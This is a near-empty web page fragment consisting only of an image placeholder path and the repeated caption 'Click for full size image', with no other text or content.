 Click for full size image
Click for full size image